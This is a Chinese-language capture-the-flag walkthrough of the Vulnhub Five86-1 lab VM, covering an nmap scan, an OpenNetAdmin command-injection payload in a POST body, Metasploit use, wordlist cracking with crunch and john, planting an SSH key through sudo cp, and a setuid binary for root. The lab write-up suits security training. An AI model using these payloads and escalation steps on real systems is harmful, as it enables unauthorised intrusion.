Vulnhub-Five86-1

实验环境

kali攻击机ip:192.168.56.116

Five86-1靶机ip:192.168.56.121

知识点及工具

nmap扫描

john爆破

OpenNetAdmin RCE

开始渗透

首先第一步对目标靶机网络

nmap -A –p- 192.168.56.121

扫描发现一个80web端口和一个22ssh端口和10000webmin端口。

Web浏览 http://192.168.56.121,页面啥都没有空白一片

使用dirb工具对目录进行扫描,或者namp扫描也有提示robots.txt和/ona目录



访问/ona

http://192.168.56.121/ona

发现是opennetadmin,exploit-db搜索找到两个poc一个msf的一个sh

先拿sh的文件验证一下,抓取登录包,修改请求方式为post,body添加以下代码

xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo "BEGIN";id;echo "END"&xajaxargs[]=ping

发现可利用,执行成功了



脚本运行一下

./exp.sh http://192.168.56.121/ona/login.php



或者利用msf的也行,把它复制到/usr/share/metasploit-framework/modules/exploits目录下,然后重新加载msf(命令reload_all)。

set rhosts 192.168.56.121 set lhost 192.168.56.116 exploit

在此发现限制了其他目录访问,可ls,cat 等命令

然后查找一下www-data能够访问的东西

find / -type f -user www-data

在前面两个可以看到能够读取.htaccess文件

cat /var/www/html/reports/.htaccess

看到了douglas账号密码,然后提示aefhrt组合的10个字符

接下来生成密码

crunch 10 10 aefhrt > password.txt

爆破密码

john --wordlist=password.txt douglas

爆破出来得到密码

douglas:fatherrrrr

ssh登录

ssh douglas@192.168.56.121

找了一番 然后sudo –l 发现可cp,然后进行下一步

生成一个jen的ssh密钥吧,看见douglas下存在.ssh,也给jen生成一个

ssh-keygen –t rsa –C “jen@five86-1”

cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys

cd /tmp

chmod 777 authorized_keys

sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/

这个就利用了cp命令



切换一个身份

ssh jen@127.0.0.1

登录成功了

登录之后我看见了最后一行提示了你有一封新邮件,然后查看,发现了moss的账号密码

cd /var/maills

cat jen

得到账号密码

moss:Fire!Fire!



再次切换为moss用户

su moss



在moss目录下发现一个.games目录下upyougame运行可root身份

随便你怎么输入只要输入个字符,然后完了就是#(root)号了